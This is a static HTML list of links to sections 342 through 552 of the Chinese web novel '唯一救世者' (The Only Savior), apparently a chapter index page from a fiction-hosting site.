<li class="w33p"><a href="https://www.489d.com/book/97484/35426357.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第342节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426359.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第343节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426362.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第344节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426365.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第345节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426368.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第346节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426370.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第347节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426372.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第348节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426374.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第349节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426377.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第350节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426380.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第351节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426382.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第352节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426384.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第353节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426386.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第354节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426388.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第355节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426390.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第356节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426392.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第357节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426394.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第358节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426397.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第359节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426400.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第360节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426402.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第361节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426404.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第362节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426406.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第363节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426409.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第364节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426411.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第365节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426413.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第366节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426415.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第367节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426418.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第368节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426420.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第369节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426423.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第370节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426425.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第371节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426428.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第372节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426430.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第373节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426432.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第374节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426435.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第375节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426437.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第376节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426440.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第377节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426442.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第378节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426444.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第379节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426447.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第380节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426449.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第381节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426451.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第382节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426454.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第383节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426456.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第384节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426458.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第385节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426459.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第386节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426460.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第387节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426461.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第388节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426462.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第389节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426464.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第390节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426466.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第391节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426468.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第392节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426470.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第393节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426473.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第394节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426475.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第395节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426477.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第396节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426479.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第397节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426481.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第398节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426484.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第399节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426486.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第400节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426488.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第401节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426490.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第402节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426493.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第403节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426495.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第404节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426497.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第405节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426499.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第406节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426501.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第407节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426503.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第408节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426505.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第409节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426507.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第410节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426509.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第411节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426512.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第412节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426514.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第413节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426516.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第414节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426518.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第415节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426520.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第416节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426523.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第417节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426525.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第418节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426527.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第419节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426529.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第420节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426531.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第421节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426534.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第422节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426536.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第423节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426538.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第424节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426540.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第425节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426543.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第426节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426545.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第427节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426547.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第428节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426549.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第429节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426551.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第430节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426553.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第431节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426555.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第432节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426558.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第433节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426560.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第434节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426562.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第435节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426564.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第436节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426566.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第437节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426569.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第438节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426571.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第439节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426573.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第440节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426575.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第441节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426577.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第442节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426579.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第443节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426582.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第444节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426584.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第445节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426586.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第446节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426588.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第447节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426590.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第448节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426592.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第449节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426595.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第450节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426597.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第451节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426599.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第452节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426601.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第453节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426604.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第454节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426606.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第455节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426608.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第456节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426610.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第457节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426613.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第458节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426615.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第459节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426617.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第460节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426619.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第461节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426620.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第462节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426621.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第463节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426622.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第464节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426623.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第465节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426624.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第466节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426625.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第467节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426627.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第468节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426629.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第469节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426630.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第470节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426631.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第471节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426632.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第472节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426633.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第473节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426634.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第474节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426635.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第475节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426636.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第476节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426638.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第477节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426640.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第478节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426642.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第479节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426645.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第480节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426647.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第481节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426649.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第482节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426651.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第483节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426654.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第484节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426656.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第485节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426658.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第486节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426660.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第487节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426662.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第488节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426664.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第489节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426667.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第490节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426669.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第491节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426671.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第492节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426673.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第493节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426675.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第494节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426677.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第495节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426680.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第496节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426682.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第497节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426684.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第498节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426686.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第499节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426689.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第500节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426691.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第501节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426693.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第502节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426695.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第503节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426697.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第504节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426699.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第505节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426701.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第506节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426706.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第507节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426709.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第508节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426712.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第509节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426716.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第510节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426719.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第511节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426724.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第512节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426727.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第513节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426731.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第514节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426734.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第515节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426737.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第516节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426742.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第517节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426745.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第518节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426749.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第519节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426752.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第520节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426756.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第521节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426759.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第522节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426762.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第523节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426766.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第524节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426770.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第525节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426774.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第526节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426777.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第527节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426782.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第528节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426785.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第529节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426789.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第530节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426792.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第531节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426797.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第532节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426800.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第533节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426804.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第534节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426807.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第535节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426810.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第536节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426814.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第537节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426816.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第538节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426818.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第539节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426821.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第540节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426823.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第541节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426826.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第542节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426828.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第543节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426831.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第544节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426833.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第545节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426835.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第546节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426838.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第547节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426840.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第548节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426843.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第549节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426845.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第550节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426848.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第551节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426850.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第552节</span></a></li>

